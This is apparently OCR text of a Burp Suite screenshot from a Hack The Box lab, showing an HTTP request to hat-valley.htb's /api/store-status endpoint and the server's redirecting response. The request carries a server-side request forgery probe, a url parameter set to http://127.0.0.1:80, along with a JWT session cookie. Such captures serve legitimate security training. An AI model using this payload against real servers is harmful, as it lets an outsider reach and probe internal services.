 Pretty Raw Hex \n
GET /api/store-status?url="http://127.0.0.1:80" HTTP/1.1
Host: hat-valley.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc0OTY2
NDIzfQ.wFTJrq6BZjCefkP5_aY91vnMPXrDyva6O4IuVEr7MOs
Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Jan 2023 07:33:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8 etag: W/"84-P/5obO0JvOzx20G7pf2GChzepTg"
9 Content-Length: 132
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta http-equiv="Refresh" content="0; url='http://hat-valley.htb'" />
15 </head>
16 <body>
17 </body>
18 </html>
19